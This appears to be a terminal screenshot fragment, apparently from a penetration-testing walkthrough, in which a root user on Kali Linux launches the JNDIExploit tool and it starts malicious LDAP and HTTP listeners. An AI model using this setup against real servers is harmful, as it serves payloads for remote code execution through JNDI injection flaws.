 文件 动作 编辑 查看 帮助
┌──(root💀kali)-[/home/xiaohe/桌面/JNDIExploit1.4]
└─# java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 192.168.1.40
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...